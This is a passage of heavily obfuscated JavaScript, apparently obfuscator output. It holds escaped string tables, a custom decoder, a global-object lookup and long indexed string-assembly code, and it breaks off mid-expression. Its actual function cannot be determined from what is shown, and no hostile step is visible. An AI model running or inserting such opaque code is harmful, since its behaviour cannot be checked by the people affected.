005b\u0062\u0052\u004d\u003b\u004f\u004f\u0025\u0066\u0063\u0055\u005e\u0046\u0028\u005b\u0041','\u005d\u0063\u0077\u004a\u0066\u002f\u003c\u004d\u0044','\x58\x50\x55\x3d\x3e\x5b\x61\x43','\u0032\u0058\u0030\u0031\u0043\u0075\u0079\u0043','\x41\x53\x5f\x31\x4c\x28\x63\x43','\x42\x45\x32\x66\x5a','\x42\x26\x45\x4b\x25\x5b\x2f\x42','\u0029\u006c\u0077\u0078\u0057','\x72\x72\x24\x4a\x6d\x2b\x4f\x43','\x38\x6f\x5d\x3b\x5a','\u0024\u004a\u0062\u0067\u0021\u003d\u0079\u0043','\x64\x72\x7a\x67\x6c\x29\x52\x76\x47','\u0046\u0075\u007a\u0067\u005e\u002a\u0055\u0043','\u002b\u005f\u0061\u0046\u005a','\u0033\u006f\u0028\u0049\u004e\u003a\u0051\u0043','\x2a\x5d\x76\x2b\x63','\u0023\u004a\u0052\u0065\u0028\u0075\u0035\u0042','\u007c\u0047\u004d\u004b\u0054','\x64\x38\x5f\x31\x6c\x60\x3b\x42','\x3f\x69\x6e\x3c\x59','\x60\x5b\x43\x4c\x67\x34\x75\x43','\u0032\u004a\u005e\u0049\u0049','\u0036\u0058\u0028\u0067\u0058\u007d\u0024\u0043','\u007e\u0046\u0078\u0049\u0064','\u0078\u006f\u007c\u003c\u003c\u005b\u0055\u0043','\u0031\u0035\u0044\u0077\u0050','\u003c\u0069\u0063\u003d\u0076\u003b\u0041','\x59\x50\x65\x66\x75\x29\x22\x41','\x36\x6c\x30\x31\x65','\x57\x58\x30\x3d\x7c\x3c\x55\x43','\u003d\u005d\u0041\u0044\u004d\u003a\u0079\u0043','\u003a\u005a\u004c\u0067\u0059','\x36\x34\x59\x4a\x5a\x3c\x55\x43','\u006b\u0022\u0058\u006e\u0050','\x23\x29\x68\x62\x29\x75\x72\x42','\x62\x50\x3e\x45\x61','\x4c\x3f\x4e\x45\x3e\x6b\x68\x42','\x4c\x3f\x4e\x45\x5a','\x4f\x50\x24\x4a\x67\x2c\x75\x43','\x4c\x47\x45\x3d\x62','\x2c\x47\x38\x3d\x38\x3d\x54\x58\x62\x52\x66\x25\x42','\u0047\u0053\u005f\u0031\u0036\u0036\u0038\u0043','\u005f\u0071\u006c\u0048\u005a','\x50\x44\x77\x4a\x55\x72\x29\x41','\u0029\u0052\u0075\u0066\u005a','\u0067\u004d\u003c\u0031\u0065','\u0066\u0035\u0024\u004a\u004e\u003a\u006d\u0043','\u006a\u007d\u0031\u0066\u0061','\u005e\u0069\u0063\u003d\u005a','\x64\x4d\x3b\x49','\u0069\u0072\u0058\u002f\u0072\u0039\u0055\u0043','\x28\x34\x79\x62\x54','\u0056\u0052\u0043\u0067\u0026\u002e\u0061\u0043','\x5a\x42\x5d\x64\x61','\x2c\x7a\x5f\x31\x5a','\u0069\u0022\u0050\u006e\u0023\u0051\u0055\u0042','\u0041\u0053\u005f\u0031\u0063','\u0065\u0035\u002f\u0032\u0059','\x21\x6c\x5f\x31\x40\x5b\x41','\x3d\x69\x63\x3d\x66\x2c\x70\x42','\u0079\u0035\u0029\u003d\u0062','\u0029\u007a\u0041\u0078\u0055\u003c\u006f\u0043','\u0044\u0067\u004e\u004b\u0049','\x3d\x21\x52\x67\x24\x77\x2f\x42','\x47\x53\x5f\x31\x59','\u003a\u0049\u005f\u0031\u0040\u005b\u0055\u0043','\u003b\u006c\u0035\u0049\u0062','\x72\x72\x54\x67\x2c\x57\x31\x42','\u0034\u0025\u006c\u0045\u004d','\x45\x45\x32\x66\x4a\x77\x4d\x43','\u005a\u0075\u0030\u0031\u002f\u0057\u0051\u0043','\x41\x45\x38\x3d\x63','\u007e\u0069\u0039\u004b\u0071\u0036\u0079\u0043','\u0033\u006f\u005e\u0049\u0049','\u0077\u0032\u002f\u0032\u002f\u0057\u0053\u0043','\u0066\u0035\u0024\u004a\u0062','\u0043\u0032\u0059\u0062\u0056\u006f\u0052\u0042','\u004f\u0047\u0069\u007a\u004e\u0077\u004f\u0043','\u0064\u007d\u0074\u0066\u0026\u002e\u0030\u0043','\x64\x50\x44\x77\x50','\x56\x75\x5f\x31\x62','\u004c\u006f\u0029\u004b\u007a\u0036\u006e\u0042','\x2b\x44\x77\x4a\x61','\x4f\x38\x56\x4b\x6a\x3e\x6d\x43','\x6b\x22\x5a\x39\x4d','\x30\x61\x49\x4a\x3f\x5b\x41','\x68\x50\x46\x4b\x50\x3a\x77\x43','\u0021\u006c\u005f\u0031\u0062','\x5f\x4f\x41\x68\x4f\x5b\x79\x43','\u0076\u007a\u002c\u003c\u0062\u002c\u0024\u0041','\u0050\u0032\u0068\u002b\u0062','\u0068\u0077\u006f\u0062\u0077\u0034\u004d\u0043','\u0070\u0064\u005b\u0047','\x53\x50\x28\x67\x2a\x5b\x79\x43','\u0030\u0061\u004f\u0066\u0064','\x45\x45\x25\x32\x53\x48\x24\x41','\x69\x22\x6c\x42\x45','\x3a\x63\x3a\x43\x32\x57\x24\x41','\x50\x50\x78\x32\x39\x7b\x24\x43','\x4b\x69\x2c\x3c\x63','\x7b\x69\x63\x3d\x56\x59\x24\x41','\x49\x45\x30\x3d\x5a','\x2a\x4c\x58\x3c\x35\x2b\x55\x43','\x28\x55\x5a\x32\x59','\u004f\u0067\u0066\u0063\u005d\u005b\u0079\u0043','\x33\x6f\x55\x64\x61','\u0041\u0045\u0039\u004b','\x78\x6f\x59\x4a\x67\x2c\x31\x42','\x6d\x35\x37\x67\x4c','\x72\x72\x3c\x3d\x6c\x2f\x4a\x54\x48','\x5f\x52\x2c\x3c\x7a\x5d\x75\x43','\u0028\u0047\u0071\u0046\u0049','\x3d\x69\x2b\x66\x36\x3d\x79\x43','\x5a\x61\x3b\x49\x64','\x47\x45\x55\x3d\x63\x2c\x22\x41','\x78\x6f\x6a\x67\x64','\x7e\x69\x65\x66\x52\x2a\x69\x43','\u004b\u0042\u0058\u0047\u0055','\u003f\u007a\u0062\u0067\u0068\u003e\u007d\u0053\u0031\u0054\u0032\u0030\u0042','\x6d\x35\x44\x67\x2c\x57\x72\x42','\u0075\u0061\u0058\u003c\u0061','\u0075\u004a\u0028\u0067\u005a\u005e\u0026\u0059\u003b\u004c\u0049\u0036\u0042','\x63\x3d\x3d\x43\x66\x2c\x75\x43','\x4f\x50\x24\x4a\x64','\x4c\x3f\x4e\x45\x4c\x3a\x32\x43','\x24\x22\x6c\x5b\x46','\x7a\x7a\x30\x31\x51\x5b\x6b\x43','\x33\x32\x37\x67\x61','\x74\x61\x31\x3a\x22\x37\x55\x43','\u0056\u0047\u004f\u0066\u0057','\x2f\x44\x66\x45\x7d\x5e\x5e\x42','\x59\x75\x55\x33\x55','\x65\x50\x30\x31\x60\x2a\x61\x43','\x54\x42\x25\x49\x76\x29\x77\x43','\u003d\u005d\u0076\u002b\u0059','\x34\x37\x3a\x31\x4e','\x2e\x7a\x5e\x49\x68\x3e\x36\x59\x47','\u0045\u0072\u004e\u004b\u003b\u0057\u002a\u0042','\u0056\u0075\u0064\u004b\u0062','\u0035\u0055\u0066\u004a\u004c\u0077\u0060\u0042','\x28\x71\x48\x4a\x57','\x69\x4a\x62\x67\x56\x60\x6f\x43','\x75\x7a\x22\x67\x63','\u0076\u0061\u0038\u003d\u004f\u003a\u0054\u005b\u002f\u0048\u0034\u0049\u0042','\u0043\u0045\u004c\u0067\u0047\u0070\u004d\u0043','\x78\x6f\x65\x66\x39\x5f\x74\x6a\x47','\x45\x2c\x44\x3d\x47\x6b\x71\x43','\u0023\u004a\u0052\u0065\u0064','\u0062\u0047\u0055\u0066\u0074\u0040\u0075\u0043','\u0074\u006f\u0029\u003d\u0058','\x60\x44\x45\x3d\x66\x2c\x41','\u0029\u007a\u004f\u0033\u0059\u002f\u0023\u0070\u0067\u0053\u0059\u0036\u0042','\u0078\u006f\u0049\u004a','\u0059\u0042\u0032\u004a\u007d\u0066\u0048\u0042','\x4f\x47\x71\x46\x49','\x76\x61\x24\x4a\x56\x2c\x63\x43','\u0036\u0058\u0056\u004b','\u005e\u004c\u005a\u0032\u003b\u0057\u0051\u0043','\u0077\u0032\u002f\u0032\u0054\u0059\u0068\u0042','\u004d\u0022\u006c\u0042\u0045','\x5a\x3d\x74\x3c\x38\x3d\x79\x43','\x53\x25\x6d\x66\x61','\u0069\u0022\u006c\u005b\u0055\u006a\u004f\u0042','\u0023\u0060\u005d\u0074\u0043','\x2b\x5f\x5b\x41\x62\x4c\x67\x41','\u0033\u0032\u0029\u0064\u0042\u002e\u0063\u0043','\x5a\x50\x3b\x49','\u0069\u0022\u006c\u0042\u004e\u0056\u006d\u0061\u006c\u004b\u0025\u002a\u0041','\u0073\u0035\u002f\u0032\u0052\u005b\u007d\u0041','\x6e\x37\x58\x47\x49','\u002a\u004c\u0037\u0049\u0021\u003d\u0069\u0043','\u0078\u006f\u007c\u003c\u0058','\u007d\u0069\u005a\u0032\u0079\u003b\u0049\u0043','\u0070\u0061\u0050\u003c\u0063','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043\u0022\u0034\u0063\u002e\u0042','\u0024\u004a\u0044\u0067\u004b\u003a\u006b\u0043','\x29\x7a\x41\x78\x5a','\u0065\u0050\u0028\u0067\u0075\u005d\u0055\u0043','\u0070\u0061\u0050\u003c\u0069\u003e\u006d\u0043','\x3c\x5a\x45\x3d\x28\x2e\x42\x42','\x28\x58\x40\x4a','\x3c\x6c\x57\x4a\x67\x2c\x6b\x43','\u0079\u0071\u0042\u0032\u005a','\x2c\x77\x4c\x64\x75\x23\x4d\x43','\x2e\x4c\x42\x3e\x56','\x56\x47\x4f\x66\x7c\x74\x7c\x42','\x4d\x67\x75\x45\x63','\x50\x50\x6c\x79\x32\x7b\x24\x43','\u004a\u0053\u0075\u0066\u005a','\u006e\u007d\u0079\u0067\u0035\u003d\u0067\u0043','\u0070\u0044\u0038\u003d\u0059','\x58\x50\x41\x4a\x64','\x50\x50\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x25\x32\x49','\x2b\x4c\x5a\x32\x5f\x72\x64\x42','\u005a\u0069\u005a\u0032\u0050','\x69\x22\x6c\x42\x62\x4c','\u0050\u0050\u007a\u0049\u0051\u005b\u005a\u0042','\u003f\u007a\u0062\u0067\u0062','\u0073\u004a\u002f\u0032\u0040\u005b\u004d\u0043','\x78\x6f\x5f\x31\x63','\u006a\u0061\u0054\u0067\u0070\u0040\u0041','\x62\x47\x69\x31\x55\x3c\x4d\x43','\x4f\x67\x43\x44\x49','\x4b\x42\x6f\x7a\x44\x2e\x6f\x43','\x3e\x71\x79\x31\x50','\x33\x6f\x5d\x44\x64\x78\x7c\x2a\x38\x21\x67\x77\x42','\u004b\u0032\u006a\u0067\u0035\u003d\u0024\u0041'],qSAq7P,RyX7Piz;qSAq7P=SQqEYh;for(RyX7Piz=xhcd8Gb(qSAq7P)-0xd;RyX7Piz;RyX7Piz--)qSAq7P.unshift(qSAq7P.pop());return KiKGqCL?SQqEYh.pop():KiKGqCL++,SQqEYh},0x0)();function halHi4v(){try{return global||window||new Function('\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73')()}catch(e){try{return this}catch(e){return{}}}}!(qSAq7P=halHi4v()||{},RyX7Piz=qSAq7P.TextDecoder,OKtJu0E=qSAq7P.Uint8Array,XHelxU6=qSAq7P.Buffer,ABRtBGm=qSAq7P.String||String,dfdIJb8=qSAq7P.Array||Array,L1mQWXV=G7Rphs(()=>{var xhcd8Gb=new dfdIJb8(dbbDfC(0x12d)),qSAq7P,RyX7Piz;typeof(qSAq7P=ABRtBGm.fromCodePoint||ABRtBGm.fromCharCode,RyX7Piz=[]);return G7Rphs(OKtJu0E=>{var XHelxU6,dfdIJb8,L1mQWXV,ZM8gco;typeof(L1mQWXV=OKtJu0E.length,RyX7Piz.length=dbbDfC(-0xb));for(ZM8gco=dbbDfC(-0xb);ZM8gco<L1mQWXV;){dfdIJb8=OKtJu0E[ZM8gco++];if(dfdIJb8<=0x7f){XHelxU6=dfdIJb8}else{if(dfdIJb8<=0xdf){XHelxU6=(dfdIJb8&0x1f)<<0x6|OKtJu0E[ZM8gco++]&0x3f}else{if(dfdIJb8<=0xef){XHelxU6=(dfdIJb8&0xf)<<0xc|(OKtJu0E[ZM8gco++]&0x3f)<<0x6|OKtJu0E[ZM8gco++]&dbbDfC(-0xa)}else{if(ABRtBGm.fromCodePoint){XHelxU6=(dfdIJb8&0x7)<<0x12|(OKtJu0E[ZM8gco++]&0x3f)<<0xc|(OKtJu0E[ZM8gco++]&0x3f)<<0x6|OKtJu0E[ZM8gco++]&dbbDfC(-0xa)}else{var KC84akv=G7Rphs(OKtJu0E=>{return SQqEYh[OKtJu0E>0x2b?OKtJu0E<0x2b?OKtJu0E+0x4b:OKtJu0E>0x2b?OKtJu0E<0x2b?OKtJu0E+0x55:OKtJu0E<0x181?OKtJu0E-0x2c:OKtJu0E-0x48:OKtJu0E-0x1a:OKtJu0E+0x20]},0x1);typeof(XHelxU6=0x3f,ZM8gco+=KC84akv(0x4c))}}}}RyX7Piz.push(xhcd8Gb[XHelxU6]||(xhcd8Gb[XHelxU6]=qSAq7P(XHelxU6)))}return RyX7Piz.join('')},0x1)},0x0)());function C0s_LK(xhcd8Gb){var qSAq7P=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x108?xhcd8Gb>-0x4e?xhcd8Gb>0x108?xhcd8Gb+0x2:xhcd8Gb>-0x4e?xhcd8Gb+0x4d:xhcd8Gb-0x4c:xhcd8Gb+0x3e:xhcd8Gb-0x2d]},0x1);return typeof RyX7Piz!==qSAq7P(-0x4b)&&RyX7Piz?new RyX7Piz().decode(new OKtJu0E(xhcd8Gb)):typeof XHelxU6!==dbbDfC(-0x9)&&XHelxU6?XHelxU6.from(xhcd8Gb).toString('\u0075\u0074\u0066\u002d\u0038'):L1mQWXV(xhcd8Gb)}void(ZM8gco=B1AG2V3(0xce),KC84akv=B1AG2V3[dbbDfC(-0x8)](void 0x0,0xc4),N_qLTqE=B1AG2V3(0xb8),tyFkgUs=B1AG2V3.apply(dbbDfC(-0x7),[0x73]),tf_IyL=B1AG2V3(dbbDfC(0x31)),cgKPYk=B1AG2V3(dbbDfC(-0xa)),Ed2HNr=[B1AG2V3(0x38),B1AG2V3(dbbDfC(0x57))],DxsFJ3E=B1AG2V3.call(void 0x0,0x2c),YuTWrG=B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0x26),G7QL3a=B1AG2V3(0x23),al4yHG=B1AG2V3(dbbDfC(0x2)),BeW5QS={bCNYgTn:B1AG2V3(dbbDfC(0x0)),iP4OfL:B1AG2V3(0xc),uy1AAZ:B1AG2V3(0x20),[dbbDfC(-0x4)]:B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0xdb)]),O1Nkqkp:B1AG2V3(0x31),K9KxuFd:B1AG2V3(dbbDfC(0x42)),Axxksl:B1AG2V3(dbbDfC(0xda)),[dbbDfC(-0x2)]:B1AG2V3(0x5c),[dbbDfC(-0x1)]:B1AG2V3(0x81),NcoxLNE:B1AG2V3(dbbDfC(0xdd)),[dbbDfC(0x1)]:B1AG2V3(dbbDfC(0x66))},rc6u3T=G7Rphs(()=>{var xhcd8Gb;function qSAq7P(xhcd8Gb){return SQqEYh[xhcd8Gb<-0x5a?xhcd8Gb-0x1e:xhcd8Gb>-0x5a?xhcd8Gb<0xfc?xhcd8Gb+0x59:xhcd8Gb-0x40:xhcd8Gb+0x29]}xhcd8Gb={pW957j:B1AG2V3[qSAq7P(-0x54)](void 0x0,[0xa]),vlhfIBM:0x4c,Ectz_v:[],Lwhtdbt:G7Rphs((xhcd8Gb=BeW5QS.bCNYgTn)=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>-0x4?xhcd8Gb+0x3:xhcd8Gb+0x35]},0x1);if(!rc6u3T.Ectz_v[RyX7Piz(-0x3)]){rc6u3T.Ectz_v.push(qSAq7P(-0x53))}return rc6u3T.Ectz_v[xhcd8Gb]},0x0)};return xhcd8Gb},0x0)());function PHXep_(xhcd8Gb,qSAq7P){var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x10e?xhcd8Gb<0x10e?xhcd8Gb>-0x48?xhcd8Gb<0x10e?xhcd8Gb<-0x48?xhcd8Gb+0x1e:xhcd8Gb<-0x48?xhcd8Gb+0x32:xhcd8Gb>0x10e?xhcd8Gb+0x44:xhcd8Gb+0x47:xhcd8Gb+0x1c:xhcd8Gb+0x1:xhcd8Gb-0xc:xhcd8Gb+0x40]},0x1);switch(wDAYYUq){case-0x17:return xhcd8Gb-qSAq7P;case 0x0:return!xhcd8Gb;case!(rc6u3T.pW957j[BeW5QS.iP4OfL](0x4)==RyX7Piz(-0x16))?void 0x0:-RyX7Piz(-0x25):return-xhcd8Gb;case dbbDfC(-0x5):return xhcd8Gb+qSAq7P;case-0x26:return xhcd8Gb/qSAq7P}}function fJRjX3E(xhcd8Gb){return xhcd8Gb=wDAYYUq+(wDAYYUq=xhcd8Gb,0x0),xhcd8Gb}wDAYYUq=wDAYYUq;function NdObVl(xhcd8Gb,SQqEYh){const qSAq7P=QSY7WQg();return NdObVl=G7Rphs((xhcd8Gb,SQqEYh)=>{let RyX7Piz=(xhcd8Gb=PHXep_(xhcd8Gb,0x121,wDAYYUq=-dbbDfC(0x1b)),qSAq7P[xhcd8Gb]);return RyX7Piz},0x2),NdObVl(xhcd8Gb,SQqEYh)}function QSY7WQg(){var xhcd8Gb,qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,rc6u3T,wDAYYUq,jZuqbZ,KiKGqCL,cJlCGWg,halHi4v;function C0s_LK(xhcd8Gb){return SQqEYh[xhcd8Gb<0x12f?xhcd8Gb<-0x27?xhcd8Gb-0x56:xhcd8Gb<-0x27?xhcd8Gb+0xb:xhcd8Gb+0x26:xhcd8Gb-0x38]}!(xhcd8Gb=B1AG2V3(0x84),qSAq7P=B1AG2V3(0x63),RyX7Piz=B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0x5b),OKtJu0E=B1AG2V3(0x55),XHelxU6=B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x4e]),ABRtBGm=B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x47]),dfdIJb8=B1AG2V3(dbbDfC(0xed)),L1mQWXV=B1AG2V3(0x42),rc6u3T=B1AG2V3(C0s_LK(0x75)),wDAYYUq=B1AG2V3(0x2a),jZuqbZ=B1AG2V3.apply(C0s_LK(-0x22),[0x24]),KiKGqCL=B1AG2V3(0x17),cJlCGWg=[B1AG2V3(0xe),B1AG2V3(0x16),B1AG2V3(0x1a),B1AG2V3(0x21),B1AG2V3(0x2d),B1AG2V3(0x61),B1AG2V3(0x6a),B1AG2V3(0xbc)],halHi4v={z9r9Ww:B1AG2V3(0xd),slgcXZI:B1AG2V3(0x2f),[dbbDfC(-0x3)]:B1AG2V3(0x4f),ezRMfE:B1AG2V3.apply(C0s_LK(-0x22),[0x66]),i9oYHCX:B1AG2V3.apply(dbbDfC(-0x7),[0x86]),hmeboPm:B1AG2V3[dbbDfC(-0x8)](void 0x0,C0s_LK(0xb6))});const PHXep_=[halHi4v.z9r9Ww+cJlCGWg[0x0],B1AG2V3(0xf)+B1AG2V3(0x10),B1AG2V3.call(dbbDfC(-0x7),0x11)+al4yHG,B1AG2V3.apply(C0s_LK(-0x22),[dbbDfC(0xe1)]),B1AG2V3(0x14),B1AG2V3(0x15)+cJlCGWg[0x1],KiKGqCL+B1AG2V3(0x18),B1AG2V3(0x19)+cJlCGWg[0x2],B1AG2V3(0x1b)+B1AG2V3(C0s_LK(0xb4)),B1AG2V3(0x1d)+B1AG2V3(0x1e),B1AG2V3(0x1f)+BeW5QS.uy1AAZ,cJlCGWg[0x3]+B1AG2V3(C0s_LK(0x6)),G7QL3a,jZuqbZ+BeW5QS[C0s_LK(-0x1f)],YuTWrG,B1AG2V3(0x27)+B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[dbbDfC(0xeb)]),B1AG2V3(0x29)+wDAYYUq,B1AG2V3(0x2b)+DxsFJ3E,cJlCGWg[0x4]+B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0x2e]),halHi4v.slgcXZI+B1AG2V3.apply(dbbDfC(-0x7),[0x30]),BeW5QS.O1Nkqkp,B1AG2V3(0x32)+rc6u3T,B1AG2V3.call(dbbDfC(-0x7),C0s_LK(-0x20))+B1AG2V3(0x35),B1AG2V3(0x36),B1AG2V3(0x37)+Ed2HNr[dbbDfC(-0xb)],B1AG2V3(C0s_LK(0xe)),BeW5QS.K9KxuFd,B1AG2V3(0x3b)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3c]),B1AG2V3(0x3d)+B1AG2V3(0x3e),cgKPYk,B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x40)+B1AG2V3(0x41),L1mQWXV,B1AG2V3(0x43),B1AG2V3(0x44)+B1AG2V3(0x45),dfdIJb8+ABRtBGm,B1AG2V3(0x48)+B1AG2V3.apply(C0s_LK(-0x22),[0x49]),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0x4a])+B1AG2V3(0x4b),B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(0xc9)])+B1AG2V3[dbbDfC(-0x8)](void 0x0,0x4d),XHelxU6+'\x74\x61',halHi4v[dbbDfC(-0x3)]+B1AG2V3(dbbDfC(0x41)),B1AG2V3(C0s_LK(0x1f))+tf_IyL,B1AG2V3(0x53)+B1AG2V3(0x54),OKtJu0E+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0x56)+'\x45',B1AG2V3(0x57)+B1AG2V3(0x58),BeW5QS.Axxksl,B1AG2V3(0x5a)+RyX7Piz,BeW5QS[C0s_LK(-0x1d)]+B1AG2V3.apply(void 0x0,[0x5d]),B1AG2V3(0x5e),B1AG2V3(0x5f)+B1AG2V3(C0s_LK(0x1d)),cJlCGWg[0x5],B1AG2V3.call(C0s_LK(-0x22),0x62)+qSAq7P,B1AG2V3(0x64)+B1AG2V3(0x65),halHi4v.ezRMfE+B1AG2V3.call(void 0x0,C0s_LK(0x1b)),B1AG2V3(0x68)+B1AG2V3(0x69),cJlCGWg[0x6]+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0x6b)+B1AG2V3(0x6c),B1AG2V3(0x6d)+B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x6e]),B1AG2V3.call(void 0x0,0x6f)+B1AG2V3(0x70),B1AG2V3(0x71)+B1AG2V3(0x72),tyFkgUs,B1AG2V3(0x74)+B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x75]),B1AG2V3(0x76),B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x77])+B1AG2V3(0x78),B1AG2V3(0x79)+B1AG2V3(0x7a),B1AG2V3(0x7b)+B1AG2V3(0x7c),B1AG2V3(0x7d)+B1AG2V3(0x7e),B1AG2V3(0x7f),B1AG2V3(0x80)+BeW5QS[dbbDfC(-0x1)],B1AG2V3(0x82),B1AG2V3(0x83)+xhcd8Gb,B1AG2V3(0x85)+halHi4v.i9oYHCX,B1AG2V3(0x87)+B1AG2V3[dbbDfC(-0x8)](void 0x0,0x88),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x89])+B1AG2V3(0x8a),B1AG2V3(0x8b)+B1AG2V3(0x8c),B1AG2V3(C0s_LK(-0x10)),B1AG2V3.apply(void 0x0,[0x8e])+B1AG2V3(0x8f),BeW5QS.NcoxLNE,B1AG2V3(dbbDfC(0x27)),B1AG2V3(0x92)+B1AG2V3(0x93),B1AG2V3(0x94)+B1AG2V3(0x95),B1AG2V3(0x96)+B1AG2V3(0x97),B1AG2V3(0x98),B1AG2V3(0x99)+'\u0073\u0063',B1AG2V3(0x9a),B1AG2V3(0x9b)+B1AG2V3(0x9c),B1AG2V3(0x9d)+B1AG2V3(0x9e),B1AG2V3(0x9f),B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0xa)]),B1AG2V3(0xa1),B1AG2V3(0xa2)+B1AG2V3[dbbDfC(-0x8)](void 0x0,dbbDfC(0xdf)),B1AG2V3(0xa4)+B1AG2V3(0xa5),B1AG2V3(0xa6)+B1AG2V3(0x50),B1AG2V3(0xa7)+B1AG2V3[C0s_LK(-0x23)](void 0x0,C0s_LK(-0x9)),B1AG2V3(0xa9)+B1AG2V3.call(C0s_LK(-0x22),0xaa),B1AG2V3(0xab)+B1AG2V3(0xac),B1AG2V3(0xad)+B1AG2V3(0x69),B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0xae)+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),C0s_LK(0xf)),B1AG2V3.apply(dbbDfC(-0x7),[0xb0]),B1AG2V3(0xb1)+B1AG2V3(0xb2),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),0xb3)+B1AG2V3(0xb4),B1AG2V3(0xb5)+B1AG2V3(0xb6),B1AG2V3(dbbDfC(0xe3)),N_qLTqE+B1AG2V3[C0s_LK(-0x23)](void 0x0,0xb9),B1AG2V3(0xba)+dbbDfC(0xa0),B1AG2V3(0xbb),cJlCGWg[C0s_LK(0xb3)]+B1AG2V3(0xbd),B1AG2V3(0xbe)+B1AG2V3(0xbf),B1AG2V3(0xc0)+B1AG2V3(0xc1),B1AG2V3(dbbDfC(0xe8))+B1AG2V3(0xc3),KC84akv+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0xc5]),B1AG2V3(0xc6)+B1AG2V3(0xc7),B1AG2V3(dbbDfC(0x0)),B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),0xc8),B1AG2V3(0xc9)+B1AG2V3(0xca),B1AG2V3.apply(dbbDfC(-0x7),[0xcb])+B1AG2V3[C0s_LK(-0x23)](void 0x0,0xcc),B1AG2V3(0xcd),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[dbbDfC(0x6)])+B1AG2V3(0xcf),B1AG2V3(0xd0)+B1AG2V3(0xd1),B1AG2V3(0xd2),B1AG2V3(0xd3)+B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0xd4]),B1AG2V3(0xd5)+B1AG2V3(0xd6),B1AG2V3(0xd7),B1AG2V3(0xd8)+B1AG2V3(0xd9),B1AG2V3.apply(void 0x0,[0xda])+B1AG2V3.call(void 0x0,0xdb),B1AG2V3(0xdc)+B1AG2V3(0xdd),B1AG2V3(0xde)+B1AG2V3(0xdf),B1AG2V3(0xe0)+B1AG2V3.apply(dbbDfC(-0x7),[0xe1]),B1AG2V3(0xe2)+B1AG2V3(0xe3),B1AG2V3(0xe4),B1AG2V3(0xe5)+B1AG2V3(0xe6),B1AG2V3(0xe7)+B1AG2V3.apply(void 0x0,[0xe8]),B1AG2V3(0xe9)+B1AG2V3(0xea),B1AG2V3(0xeb)+B1AG2V3(0xec),B1AG2V3(0xed)+B1AG2V3(0xee),B1AG2V3(0xef)+B1AG2V3(0xdf),B1AG2V3(0xf0),B1AG2V3(0xf1)+B1AG2V3(0x67),B1AG2V3.apply(dbbDfC(-0x7),[0xf2])+B1AG2V3(0xf3),B1AG2V3(0xf4)+B1AG2V3(0xf5),B1AG2V3(0xf6)+B1AG2V3.apply(void 0x0,[0xf7]),B1AG2V3(0xf8)+B1AG2V3(0xf9),halHi4v.hmeboPm+B1AG2V3(0xfb),B1AG2V3(0xfc)+B1AG2V3(0xfd),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0xfe])+B1AG2V3(C0s_LK(0x12e)),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x100]),B1AG2V3(0x101)+B1AG2V3(0x102),B1AG2V3(0x103),B1AG2V3(0x104)+B1AG2V3(0x105),B1AG2V3(0x106)+B1AG2V3(0x107),B1AG2V3.call(void 0x0,0x108)+B1AG2V3(0x109),B1AG2V3(0x10a)+B1AG2V3(0x10b),B1AG2V3(0x10c)+B1AG2V3(0x10d),B1AG2V3(0x10e),B1AG2V3.apply(void 0x0,[0x10f]),B1AG2V3(0x110)+B1AG2V3(0x111),B1AG2V3(0x112),B1AG2V3(0xc7),B1AG2V3(0x113)+B1AG2V3(0x114),B1AG2V3(0x115)+B1AG2V3(0x116),B1AG2V3(0x117)+B1AG2V3(0x118),B1AG2V3.apply(dbbDfC(-0x7),[0x119])+B1AG2V3(0x11a),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x11b]),B1AG2V3(0x11c)+B1AG2V3(0x11d),B1AG2V3(0x11e)+B1AG2V3(0x11f),B1AG2V3(0x120)+B1AG2V3(0x121),B1AG2V3(0x122)+B1AG2V3(0x123),B1AG2V3(0x124),ZM8gco+B1AG2V3(0x125),B1AG2V3(C0s_LK(0x4f))+B1AG2V3(C0s_LK(0x43)),B1AG2V3(0x128)+B1AG2V3(0x129),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[C0s_LK(0x78)])+B1AG2V3(0x12b),B1AG2V3(0x12c)+B1AG2V3(0x12d),B1AG2V3(0x12e)+B1AG2V3(0x12f),B1AG2V3(dbbDfC(0x114))+B1AG2V3.call(C0s_LK(-0x22),0x131),BeW5QS[C0s_LK(-0x1a)]+B1AG2V3(0x133),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(0x135),B1AG2V3(0x136),B1AG2V3(0x137)+B1AG2V3(0x138),B1AG2V3[C0s_LK(-0x23)](void 